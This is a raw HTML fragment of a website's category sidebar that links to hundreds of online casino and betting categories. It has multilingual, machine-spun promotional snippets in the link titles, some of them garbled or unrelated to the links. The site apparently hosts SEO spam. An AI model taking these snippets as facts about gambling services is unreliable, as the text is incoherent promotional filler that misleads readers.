	<li class="cat-item cat-item-217"><a href="http://ihuopin.com/category/karavanbet-casino/" >KaravanBet Casino</a> (15)
</li>
	<li class="cat-item cat-item-4423"><a href="http://ihuopin.com/category/kasyno-888-starz-93/" title="Wzniesione środki można łatwo wypłacić zbytnio pomocą konkretnego wraz z bieżących systemów płatności. -">Kasyno 888 Starz 93</a> (3)
</li>
	<li class="cat-item cat-item-4405"><a href="http://ihuopin.com/category/kasyno-betsafe-629/" title="Możesz wypróbować wybór automatów i wykorzystać te możliwe wygrane, żeby je wypłacić lub zabrać do kasyna na żywo bądź pokoi pokerowych. -">Kasyno Betsafe 629</a> (3)
</li>
	<li class="cat-item cat-item-125"><a href="http://ihuopin.com/category/kasyno-online-pl/" >Kasyno Online PL</a> (74)
</li>
	<li class="cat-item cat-item-4251"><a href="http://ihuopin.com/category/kasyno-slottica-234/" title="Zawodnicy Slottica com muszą doładować swoje rachunek rozliczeniowy kwotami €10, €25, €60 i €170, aby otrzymać bilet na loterię. -">Kasyno Slottica 234</a> (3)
</li>
	<li class="cat-item cat-item-3638"><a href="http://ihuopin.com/category/kasyno-slottica-273/" title="W Casino Slottica można zanurzyć się w klimat rzeczywistego szachy przy wirtualnych stolikach. -">Kasyno Slottica 273</a> (2)
</li>
	<li class="cat-item cat-item-5063"><a href="http://ihuopin.com/category/kasyno-vulkan-vegas-160/" title="Nasze polskie kasyno online przyciąga bogatą ofertą komputerów. -">Kasyno Vulkan Vegas 160</a> (1)
</li>
	<li class="cat-item cat-item-3991"><a href="http://ihuopin.com/category/kasyno-vulkan-vegas-753/" title="Vulkan Vegas zostało założone w 2016 roku kalendarzowego poprzez Brivio Limited, firmę zarejestrowaną na Cyprze. -">Kasyno Vulkan Vegas 753</a> (3)
</li>
	<li class="cat-item cat-item-5708"><a href="http://ihuopin.com/category/kaszino1/" >kaszino1</a> (4)
</li>
	<li class="cat-item cat-item-5456"><a href="http://ihuopin.com/category/kazandiran-slot-oyunlari-com-1500/" >kazandiran-slot-oyunlari.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5231"><a href="http://ihuopin.com/category/kazino-onlayn-reyting-luchshih-xyz-3/" >kazino-onlayn-reyting-luchshih.xyz 3</a> (17)
</li>
	<li class="cat-item cat-item-5133"><a href="http://ihuopin.com/category/kazino-pinup-online/" >kazino-pinup-online</a> (5)
</li>
	<li class="cat-item cat-item-5134"><a href="http://ihuopin.com/category/kazino-pinup-zerkalo/" >kazino-pinup-zerkalo</a> (1)
</li>
	<li class="cat-item cat-item-5132"><a href="http://ihuopin.com/category/kazinopinup24/" >kazinopinup24</a> (6)
</li>
	<li class="cat-item cat-item-5395"><a href="http://ihuopin.com/category/keflibicak-com-1000/" >keflibicak.com 1000</a> (18)
</li>
	<li class="cat-item cat-item-5233"><a href="http://ihuopin.com/category/kentt-xyz/" >kentt.xyz</a> (18)
</li>
	<li class="cat-item cat-item-5515"><a href="http://ihuopin.com/category/kgskouskosh3-ru-4000/" >kgskouskosh3.ru 4000</a> (2)
</li>
	<li class="cat-item cat-item-5759"><a href="http://ihuopin.com/category/kimberleymorrison/" >kimberleymorrison</a> (14)
</li>
	<li class="cat-item cat-item-122"><a href="http://ihuopin.com/category/king-johnnie/" >king johnnie</a> (25)
</li>
	<li class="cat-item cat-item-5097"><a href="http://ihuopin.com/category/kiwi-online-casinos-192/" title="-">Kiwi Online Casinos 192</a> (2)
</li>
	<li class="cat-item cat-item-4381"><a href="http://ihuopin.com/category/kiwi-online-pokies-140/" title="Account within a casino’s VERY IMPORTANT PERSONEL plan could further expedite withdrawals. -">Kiwi Online Pokies 140</a> (3)
</li>
	<li class="cat-item cat-item-1882"><a href="http://ihuopin.com/category/koispinscasino-co-uk/" >koispinscasino.co.uk</a> (1)
</li>
	<li class="cat-item cat-item-5471"><a href="http://ihuopin.com/category/komod-testfeld/" >komod-testfeld</a> (6)
</li>
	<li class="cat-item cat-item-5627"><a href="http://ihuopin.com/category/kosavostra-ru-15/" >kosavostra.ru 15</a> (18)
</li>
	<li class="cat-item cat-item-2203"><a href="http://ihuopin.com/category/kreativo-kz/" >kreativo.kz</a> (2)
</li>
	<li class="cat-item cat-item-2196"><a href="http://ihuopin.com/category/krikya-app-download-com/" >krikya-app-download.com</a> (2)
</li>
	<li class="cat-item cat-item-5467"><a href="http://ihuopin.com/category/kristinafrolova-ru-500/" >kristinafrolova.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5179"><a href="http://ihuopin.com/category/krsosh-ru-500/" >krsosh.ru 500</a> (16)
</li>
	<li class="cat-item cat-item-2181"><a href="http://ihuopin.com/category/kudos-app-630/" title="-">Kudos App 630</a> (3)
</li>
	<li class="cat-item cat-item-1897"><a href="http://ihuopin.com/category/kudos-app-982/" title="Our Own coated bearings are coated along with Calico’s CT-1 Dry Motion Picture Lubricant coating. -">Kudos App 982</a> (2)
</li>
	<li class="cat-item cat-item-3614"><a href="http://ihuopin.com/category/kudos-casino-147/" title="Below regular conditions Upgrade bearing overlays withstand 13,000psi. -">Kudos Casino 147</a> (2)
</li>
	<li class="cat-item cat-item-3676"><a href="http://ihuopin.com/category/kudos-casino-242/" title="Staff acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a tactical investment. -">Kudos Casino 242</a> (3)
</li>
	<li class="cat-item cat-item-2629"><a href="http://ihuopin.com/category/kudos-casino-325/" title="-">Kudos Casino 325</a> (3)
</li>
	<li class="cat-item cat-item-4721"><a href="http://ihuopin.com/category/kudos-casino-36/" title="-">Kudos Casino 36</a> (3)
</li>
	<li class="cat-item cat-item-3326"><a href="http://ihuopin.com/category/kudos-casino-456/" title="-">Kudos Casino 456</a> (3)
</li>
	<li class="cat-item cat-item-3506"><a href="http://ihuopin.com/category/kudos-casino-488/" title="-">Kudos Casino 488</a> (3)
</li>
	<li class="cat-item cat-item-2049"><a href="http://ihuopin.com/category/kudos-casino-587/" title="ANY SERVICES, OPINIONS, OFFERS OR OTHER INFORMATION GIVEN OR PROVIDED BY THIRD PARTY SERVICE PROVIDERS ARE THOSE OF THE RESPECTIVE PROVIDERS OF SUCH CONTENT AND SERVICES, AND ARE NOT OURS. -">Kudos Casino 587</a> (3)
</li>
	<li class="cat-item cat-item-3208"><a href="http://ihuopin.com/category/kudos-casino-792/" title="WE ARE NOT A PARTY TO THE AGREEMENTS OR TERMS OF USE YOU MAY CONSENT TO WITH SUCH THIRD PARTY SERVICE PROVIDERS. -">Kudos Casino 792</a> (3)
</li>
	<li class="cat-item cat-item-2934"><a href="http://ihuopin.com/category/kudos-casino-934/" title="Employee recognition isn’t a &#039;nice-to-have&#039;, it’s a tactical investment. -">Kudos Casino 934</a> (3)
</li>
	<li class="cat-item cat-item-567"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-124/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Bonus Codes 124</a> (1)
</li>
	<li class="cat-item cat-item-607"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-145/" title="-">Kudos Casino Bonus Codes 145</a> (1)
</li>
	<li class="cat-item cat-item-3648"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-229/" title="-">Kudos Casino Bonus Codes 229</a> (3)
</li>
	<li class="cat-item cat-item-3192"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-635/" title="-">Kudos Casino Bonus Codes 635</a> (1)
</li>
	<li class="cat-item cat-item-1856"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-742/" title="-">Kudos Casino Bonus Codes 742</a> (3)
</li>
	<li class="cat-item cat-item-2351"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-847/" title="-">Kudos Casino Bonus Codes 847</a> (3)
</li>
	<li class="cat-item cat-item-3246"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-93/" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Casino Bonus Codes 93</a> (1)
</li>
	<li class="cat-item cat-item-4742"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-974/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Bonus Codes 974</a> (3)
</li>
	<li class="cat-item cat-item-357"><a href="http://ihuopin.com/category/kudos-casino-free-chip-521/" title="Procedures contain Visa/Mastercard, Skrill, Neteller, ecoPayz, plus Bitcoin. -">Kudos Casino Free Chip 521</a> (1)
</li>
	<li class="cat-item cat-item-3462"><a href="http://ihuopin.com/category/kudos-casino-login-196/" title="-">Kudos Casino Login 196</a> (3)
</li>
	<li class="cat-item cat-item-4662"><a href="http://ihuopin.com/category/kudos-casino-login-291/" title="-">Kudos Casino Login 291</a> (3)
</li>
	<li class="cat-item cat-item-874"><a href="http://ihuopin.com/category/kudos-casino-login-307/" title="-">Kudos Casino Login 307</a> (1)
</li>
	<li class="cat-item cat-item-3574"><a href="http://ihuopin.com/category/kudos-casino-login-403/" title="-">Kudos Casino Login 403</a> (3)
</li>
	<li class="cat-item cat-item-2830"><a href="http://ihuopin.com/category/kudos-casino-login-980/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Login 980</a> (3)
</li>
	<li class="cat-item cat-item-344"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-2024-584/" title="Procedures include Visa/Mastercard, Skrill, Neteller, ecoPayz, and Bitcoin. -">Kudos Casino No Deposit Bonus 2024 584</a> (1)
</li>
	<li class="cat-item cat-item-2705"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-458/" title="Methods include Visa/Mastercard, Skrill, Neteller, ecoPayz, in add-on to Bitcoin. -">Kudos Casino No Deposit Bonus 458</a> (3)
</li>
	<li class="cat-item cat-item-1931"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-49/" title="-">Kudos Casino No Deposit Bonus 49</a> (1)
</li>
	<li class="cat-item cat-item-2113"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-622/" title="-">Kudos Casino No Deposit Bonus 622</a> (3)
</li>
	<li class="cat-item cat-item-1898"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-698/" title="-">Kudos Casino No Deposit Bonus 698</a> (3)
</li>
	<li class="cat-item cat-item-4398"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-776/" title="Staff recognition isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Casino No Deposit Bonus 776</a> (2)
</li>
	<li class="cat-item cat-item-2935"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-821/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino No Deposit Bonus 821</a> (3)
</li>
	<li class="cat-item cat-item-924"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-852/" title="-">Kudos Casino No Deposit Bonus 852</a> (1)
</li>
	<li class="cat-item cat-item-3733"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-985/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino No Deposit Bonus 985</a> (3)
</li>
	<li class="cat-item cat-item-2377"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-codes-25/" title="-">Kudos Casino No Deposit Bonus Codes 25</a> (3)
</li>
	<li class="cat-item cat-item-3405"><a href="http://ihuopin.com/category/kudos-login-214/" title="-">Kudos Login 214</a> (1)
</li>
	<li class="cat-item cat-item-3429"><a href="http://ihuopin.com/category/kudos-login-306/" title="Disclaimers SOME OF THE CONTENT ACCESSIBLE ON THE SITE OR SERVICES MAY BE PROVIDED BY THIRD PARTY SERVICE PROVIDERS. -">Kudos Login 306</a> (1)
</li>
	<li class="cat-item cat-item-3419"><a href="http://ihuopin.com/category/kudos-login-310/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Login 310</a> (3)
</li>
	<li class="cat-item cat-item-710"><a href="http://ihuopin.com/category/kudos-login-479/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Login 479</a> (1)
</li>
	<li class="cat-item cat-item-679"><a href="http://ihuopin.com/category/kudos-login-80/" title="-">Kudos Login 80</a> (1)
</li>
	<li class="cat-item cat-item-3720"><a href="http://ihuopin.com/category/kudos-login-869/" title="Employee acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a strategic investment. -">Kudos Login 869</a> (3)
</li>
	<li class="cat-item cat-item-2253"><a href="http://ihuopin.com/category/kudos-login-946/" title="-">Kudos Login 946</a> (2)
</li>
	<li class="cat-item cat-item-3122"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-56/" title="-">Kudos No Deposit Bonus 56</a> (3)
</li>
	<li class="cat-item cat-item-2703"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-669/" title="Staff recognition isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos No Deposit Bonus 669</a> (3)
</li>
	<li class="cat-item cat-item-4000"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-762/" title="-">Kudos No Deposit Bonus 762</a> (3)
</li>
	<li class="cat-item cat-item-2817"><a href="http://ihuopin.com/category/kudos-rewards-118/" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Rewards 118</a> (3)
</li>
	<li class="cat-item cat-item-3056"><a href="http://ihuopin.com/category/kudos-rewards-735/" title="Celebrating customer StoriesSince 1959 we’ve already been happily 100% customer-owned. -">Kudos Rewards 735</a> (3)
</li>
	<li class="cat-item cat-item-3670"><a href="http://ihuopin.com/category/kudos-rewards-739/" title="-">Kudos Rewards 739</a> (2)
</li>
	<li class="cat-item cat-item-3709"><a href="http://ihuopin.com/category/kudos-rewards-954/" title="Worker acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a proper investment. -">Kudos Rewards 954</a> (3)
</li>
	<li class="cat-item cat-item-1336"><a href="http://ihuopin.com/category/kudos-rewards-975/" title="Employee reputation isn’t a &#039;nice-to-have&#039;, it’s a proper investment. -">Kudos Rewards 975</a> (1)
</li>
	<li class="cat-item cat-item-5465"><a href="http://ihuopin.com/category/kuzeyyrentacar-com-1500/" >kuzeyyrentacar.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5232"><a href="http://ihuopin.com/category/kvatroplus-ru-500/" >kvatroplus.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5286"><a href="http://ihuopin.com/category/kvintessencia-ru-500/" >kvintessencia.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-425"><a href="http://ihuopin.com/category/kwork/" >Kwork</a> (28)
</li>
	<li class="cat-item cat-item-4999"><a href="http://ihuopin.com/category/lampions-bet-993/" title="O proprietário da Lampions Bet é 1 empresário do brasil apaixonado através de esportes e games de albur. -">Lampions Bet 993</a> (2)
</li>
	<li class="cat-item cat-item-2914"><a href="http://ihuopin.com/category/lampions-bet-dono-618/" title="A casa de apostas oferece 10,eighteen através da vitória dos anfitriões perform estádio. -">Lampions Bet Dono 618</a> (3)
</li>
	<li class="cat-item cat-item-3524"><a href="http://ihuopin.com/category/lampions-bet-e-confiavel-759/" title="A criação weil conta exige somente informações básicas e documentos válidos para verificação. -">Lampions Bet E Confiavel 759</a> (3)
</li>
	<li class="cat-item cat-item-3511"><a href="http://ihuopin.com/category/lampions-bet-e-confiavel-903/" title="Problema ocorra o esquecimento de tua senha, não há motivos afin de alarme. -">Lampions Bet E Confiavel 903</a> (3)
</li>
	<li class="cat-item cat-item-3815"><a href="http://ihuopin.com/category/lampions-bet-entrar-670/" title="O bônus de boas-vindas de uma LampionsBet oferece até R$1.000 afin de novos usuários. -">Lampions Bet Entrar 670</a> (3)
</li>
	<li class="cat-item cat-item-4417"><a href="http://ihuopin.com/category/lampionsbet-baixar-443/" title="Desta Forma tais como muchas as viviendas de apostas existente, é bastante possível que você consiga ganhar dinheir. -">Lampionsbet Baixar 443</a> (3)
</li>
	<li class="cat-item cat-item-5161"><a href="http://ihuopin.com/category/lanorme-ru-500/" >lanorme.ru 500</a> (17)
</li>
	<li class="cat-item cat-item-4320"><a href="http://ihuopin.com/category/lemon-casino-568/" title="Limity mogą obejmować wybrane automaty internetowego, wykluczając karcianki lub jackpoty. -">Lemon Casino 568</a> (3)
</li>
	<li class="cat-item cat-item-4495"><a href="http://ihuopin.com/category/lemon-casino-bonus-30/" title="Określa jest to, że możesz liczyć na świetne bonusy i pożądane promocje w dłuższej perspektywie. -">Lemon Casino Bonus 30</a> (3)
</li>
	<li class="cat-item cat-item-4592"><a href="http://ihuopin.com/category/lemon-casino-kod-promocyjny-198/" title="Depozyty są dokonywane błyskawicznie, więc możesz zacząć grać od momentu razu, z brakiem czekania. -">Lemon Casino Kod Promocyjny 198</a> (3)
</li>
	<li class="cat-item cat-item-4593"><a href="http://ihuopin.com/category/lemon-casino-kod-promocyjny-bez-depozytu-15/" title="Nazywam się Amy Brown i poprzez dużo lat mieszkałam w naszym kraju. -">Lemon Casino Kod Promocyjny Bez Depozytu 15</a> (2)
</li>
	<li class="cat-item cat-item-4932"><a href="http://ihuopin.com/category/lemon-casino-logowanie-211/" title="Ta nadprogramowa warstwa bezpieczeństwa owocnie chroni Twe środki poprzednio nieautoryzowanym dostępem. -">Lemon Casino Logowanie 211</a> (1)
</li>
	<li class="cat-item cat-item-5258"><a href="http://ihuopin.com/category/lenovo-smart-ru-2000/" >lenovo-smart.ru 2000</a> (17)
</li>
	<li class="cat-item cat-item-1883"><a href="http://ihuopin.com/category/letsjackpot-casino-com/" >letsjackpot-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-1803"><a href="http://ihuopin.com/category/liekprekazdeho-sk/" >liekprekazdeho.sk</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="http://ihuopin.com/category/life/" >Life</a> (3)
</li>
	<li class="cat-item cat-item-5553"><a href="http://ihuopin.com/category/lightnovosti-ru-300/" >lightnovosti.ru 300</a> (1)
</li>
	<li class="cat-item cat-item-2848"><a href="http://ihuopin.com/category/linebet-apk-423/" title="-">Linebet Apk 423</a> (3)
</li>
	<li class="cat-item cat-item-3597"><a href="http://ihuopin.com/category/linebet-login-114/" title="-">Linebet Login 114</a> (3)
</li>
	<li class="cat-item cat-item-5087"><a href="http://ihuopin.com/category/linebet-login-209/" title="-">Linebet Login 209</a> (1)
</li>
	<li class="cat-item cat-item-618"><a href="http://ihuopin.com/category/linebet-login-938/" title="Минимальная ставка составляет всего 12 рублей, а максимальные лимиты зависят от конкретного события. -">Linebet Login 938</a> (2)
</li>
	<li class="cat-item cat-item-3364"><a href="http://ihuopin.com/category/linebet-login-registration-555/" title="-">Linebet Login Registration 555</a> (1)
</li>
	<li class="cat-item cat-item-2831"><a href="http://ihuopin.com/category/linebet-online-480/" title="Uptodown is a multi-platform app store specific in Android os. -">Linebet Online 480</a> (2)
</li>
	<li class="cat-item cat-item-3538"><a href="http://ihuopin.com/category/linebet-registration-865/" title="Particularly, Linebet gives live streaming of all esports matches. -">Linebet Registration 865</a> (3)
</li>
	<li class="cat-item cat-item-2469"><a href="http://ihuopin.com/category/linebet-royxatdan-otish-222/" title="Вверху экрана расположен блок изменения часового пояса и вида коэффициентов, кнопки входа и регистрации, ссылка на страницу мобильных приложений. -">Linebet Royxatdan Otish 222</a> (3)
</li>
	<li class="cat-item cat-item-1581"><a href="http://ihuopin.com/category/linebet-uzbekistan-291/" title="На случай, если игрок забыл пароль, возможно его восстановление. -">Linebet Uzbekistan 291</a> (3)
</li>
	<li class="cat-item cat-item-19"><a href="http://ihuopin.com/category/linux/" >Linux</a> (9)
</li>
	<li class="cat-item cat-item-5482"><a href="http://ihuopin.com/category/loainnhoteles-com-mx-x2/" >loainnhoteles.com.mx x2</a> (12)
</li>
	<li class="cat-item cat-item-5665"><a href="http://ihuopin.com/category/lomabalcon-com-ar-c1/" >lomabalcon.com.ar c1</a> (5)
</li>
	<li class="cat-item cat-item-3672"><a href="http://ihuopin.com/category/loto-club-383/" title="Пользователи исполин в любой период просмотреть историю своих транзакций, ставок и выигрышей в личном кабинете. -">Loto Club 383</a> (3)
</li>
	<li class="cat-item cat-item-807"><a href="http://ihuopin.com/category/lotoclub-casino-96/" title="Игры, которые функционируют на генераторах случайных число, можно запускать с виртуальными монетами, которые восстанавливаются при каждом перезапуске. -">Lotoclub Casino 96</a> (1)
</li>
	<li class="cat-item cat-item-3397"><a href="http://ihuopin.com/category/lotoclub-kazino-504/" title="Лото Клуб казино – сие не только широкий подбор азартных игр, но и щедрая бонусная проект ради всех пользователей. -">Lotoclub Kazino 504</a> (3)
</li>
	<li class="cat-item cat-item-2743"><a href="http://ihuopin.com/category/lotoclub-kazino-968/" title="Обычно данное происходит вследствие блокировок, так как в некоторых регионах требования к сайтам с азартными развлечениями являются более жесткими. -">Lotoclub Kazino 968</a> (1)
</li>
	<li class="cat-item cat-item-1120"><a href="http://ihuopin.com/category/lotoklub-335/" title="Ради основы следует завершить процедуру регистрации, которая не отнимает много времени. -">Lotoklub 335</a> (3)
</li>
	<li class="cat-item cat-item-2995"><a href="http://ihuopin.com/category/lotoklub-562/" title="Каталог развлечений постоянно пополняется благодаря сотрудничеству с известными провайдерами. -">Lotoklub 562</a> (3)
</li>
	<li class="cat-item cat-item-2683"><a href="http://ihuopin.com/category/lotoklub-95/" title="Краткое, ознакомьтесь с правилами и условиями, чтобы узнать, доступно ли казино в вашей стране. -">Lotoklub 95</a> (3)
</li>
	<li class="cat-item cat-item-1887"><a href="http://ihuopin.com/category/lovecasino-notongamstop-com/" >lovecasino-notongamstop.com</a> (2)
</li>
	<li class="cat-item cat-item-2630"><a href="http://ihuopin.com/category/lovecasino1-online-com/" >lovecasino1-online.com</a> (2)
</li>
	<li class="cat-item cat-item-5257"><a href="http://ihuopin.com/category/luckhome-ru-2000/" >luckhome.ru 2000</a> (18)
</li>
	<li class="cat-item cat-item-1868"><a href="http://ihuopin.com/category/lucky-star-casino-co-za/" >lucky-star-casino.co.za</a> (2)
</li>
	<li class="cat-item cat-item-5511"><a href="http://ihuopin.com/category/lucky-star1/" >lucky-star1</a> (8)
</li>
	<li class="cat-item cat-item-2056"><a href="http://ihuopin.com/category/lucky-starofficial-com/" >lucky-starofficial.com</a> (1)
</li>
	<li class="cat-item cat-item-5414"><a href="http://ihuopin.com/category/lucky-stars/" >lucky-stars</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="http://ihuopin.com/category/luckyjet/" >luckyjet</a> (1)
</li>
	<li class="cat-item cat-item-1863"><a href="http://ihuopin.com/category/luckystar-aviator-site/" >luckystar-aviator.site</a> (2)
</li>
	<li class="cat-item cat-item-1945"><a href="http://ihuopin.com/category/luckystar-casino-onlin/" >luckystar-casino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-2036"><a href="http://ihuopin.com/category/luckystar-jackpot-com/" >luckystar-jackpot.com</a> (2)
</li>
	<li class="cat-item cat-item-1833"><a href="http://ihuopin.com/category/luckystar123club-org/" >luckystar123club.org</a> (5)
</li>
	<li class="cat-item cat-item-1846"><a href="http://ihuopin.com/category/luckystar777club-org/" >luckystar777club.org</a> (1)
</li>
	<li class="cat-item cat-item-1848"><a href="http://ihuopin.com/category/luckystar777clubin-org/" >luckystar777clubin.org</a> (2)
</li>
	<li class="cat-item cat-item-1849"><a href="http://ihuopin.com/category/luckystar777indi-org/" >luckystar777indi.org</a> (2)
</li>
	<li class="cat-item cat-item-1862"><a href="http://ihuopin.com/category/luckystaraviator-site/" >luckystaraviator.site</a> (1)
</li>
	<li class="cat-item cat-item-1890"><a href="http://ihuopin.com/category/luckystaraviatorin-org/" >luckystaraviatorin.org</a> (2)
</li>
	<li class="cat-item cat-item-1886"><a href="http://ihuopin.com/category/luckystarclub777-org/" >luckystarclub777.org</a> (2)
</li>
	<li class="cat-item cat-item-1781"><a href="http://ihuopin.com/category/luckystaronline-id/" >luckystaronline.id</a> (1)
</li>
	<li class="cat-item cat-item-1786"><a href="http://ihuopin.com/category/luckystaronline-my/" >luckystaronline.my</a> (2)
</li>
	<li class="cat-item cat-item-2057"><a href="http://ihuopin.com/category/luckystars-info/" >luckystars.info</a> (2)
</li>
	<li class="cat-item cat-item-5712"><a href="http://ihuopin.com/category/lucysblueday-com/" >lucysblueday.com</a> (15)
</li>
	<li class="cat-item cat-item-17"><a href="http://ihuopin.com/category/lunuo/" >Lunuo</a> (2)
</li>
	<li class="cat-item cat-item-3238"><a href="http://ihuopin.com/category/luva-bet-app-download-apk-412/" title="Este jogo weil Playtech está adaptado para telas menores, funcionando total no método paisagem. -">Luva Bet App Download Apk 412</a> (3)
</li>
	<li class="cat-item cat-item-2507"><a href="http://ihuopin.com/category/luva-bet-app-download-apk-990/" title="Eles tem an op??o de se tornar hallados em sites de afiliados, boletins informativos et redes sociais. -">Luva Bet App Download Apk 990</a> (3)
</li>
	<li class="cat-item cat-item-3177"><a href="http://ihuopin.com/category/luva-bet-baixar-app-707/" title="Um 2 video games apresentado pela Luva.bet cassino, é o “Luva Extremely Gol”. -">Luva Bet Baixar App 707</a> (3)
</li>
	<li class="cat-item cat-item-3687"><a href="http://ihuopin.com/category/luva-bet-download-151/" title="Durante sua ocasião, isto acaba criando boas oportunidades afin de operating system apostadores. -">Luva Bet Download 151</a> (3)
</li>
	<li class="cat-item cat-item-3416"><a href="http://ihuopin.com/category/luva-bet-download-212/" title="Em seguida, preencher as informações necessárias para a criação de conta. -">Luva Bet Download 212</a> (3)
</li>
	<li class="cat-item cat-item-2982"><a href="http://ihuopin.com/category/luva-bet-jogo-109/" title="As possibilidades até ultrapassam as modalidades esportivas tradicionais e avançam pra a política. -">Luva Bet Jogo 109</a> (3)
</li>
	<li class="cat-item cat-item-1155"><a href="http://ihuopin.com/category/luva-bet-jogo-311/" title="É possível servirse essa promoção em apostas discretos e múltiplas ao preencher o seu boletim de apostas. -">Luva Bet Jogo 311</a> (3)
</li>
	<li class="cat-item cat-item-5064"><a href="http://ihuopin.com/category/luva-bet-login-111/" title="Porém, a Luva Bet ainda não disponibilizou aos teus usuários esta opção de acessibilidade. -">Luva Bet Login 111</a> (1)
</li>
	<li class="cat-item cat-item-2458"><a href="http://ihuopin.com/category/luva-bet-login-339/" title="A área de apostas esportivas da Luva Wager é uma das seções também utilizadas pelos apostadores. -">Luva Bet Login 339</a> (3)
</li>
	<li class="cat-item cat-item-3368"><a href="http://ihuopin.com/category/luva-bet-plataforma-574/" title="Em nossa análise, verificamos que o limite mínimo diário pra superar alguma quantia de sua conta, é de R$10. -">Luva Bet Plataforma 574</a> (3)
</li>
	<li class="cat-item cat-item-4024"><a href="http://ihuopin.com/category/luva-de-pedreiro-bet-13/" title="Um suporte ao consumidor bune é essential para a confiança carry out usuário. -">Luva De Pedreiro Bet 13</a> (3)
</li>
	<li class="cat-item cat-item-4484"><a href="http://ihuopin.com/category/luva-de-pedreiro-bet-24/" title="Verifique a seção &quot;Promoções&quot; no internet site para as ofertas também recentes e seus termos e condições. -">Luva De Pedreiro Bet 24</a> (3)
</li>
	<li class="cat-item cat-item-3262"><a href="http://ihuopin.com/category/luvabet-457/" title="Após analisar o histórico weil trampolín e sua reputação, concluímos que a Luva Gamble é confiável. -">Luvabet 457</a> (2)
</li>
	<li class="cat-item cat-item-5571"><a href="http://ihuopin.com/category/lyakarnaval-ru-1000/" >lyakarnaval.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-5495"><a href="http://ihuopin.com/category/machintech-ru/" >machintech.ru</a> (18)
</li>
	<li class="cat-item cat-item-5380"><a href="http://ihuopin.com/category/macpaw-bargain-1-2/" >macpaw bargain 1</a> (3)
</li>
	<li class="cat-item cat-item-2326"><a href="http://ihuopin.com/category/madagascar-bcgame-com/" >madagascar-bcgame.com</a> (3)
</li>
	<li class="cat-item cat-item-2447"><a href="http://ihuopin.com/category/madnix-bonus-842/" title="Dito par lez able de poker, de Blackjack une plus de film Poker! -">Madnix Bonus 842</a> (3)
</li>
	<li class="cat-item cat-item-2708"><a href="http://ihuopin.com/category/madnix-bonus-sans-depot-867/" title="Madnix orient réputé dans ses promotions généreuses avec son b-a-ba attractifs. -">Madnix Bonus Sans Depot 867</a> (3)
</li>
	<li class="cat-item cat-item-1891"><a href="http://ihuopin.com/category/madnix-casino-avis-retrait-312/" title="ouais, lez jeux de casino en ligne être fondamental en manière bande sur Madnix. -">Madnix Casino Avis Retrait 312</a> (3)
</li>
	<li class="cat-item cat-item-2094"><a href="http://ihuopin.com/category/madnix-casino-retrait-87/" title="Oui, lez jeux de casino en rangée sont disponibles en manière ruban sur Madnix. -">Madnix Casino Retrait 87</a> (3)
</li>
	<li class="cat-item cat-item-2621"><a href="http://ihuopin.com/category/magicwinlogin-com/" >magicwinlogin.com</a> (3)
</li>
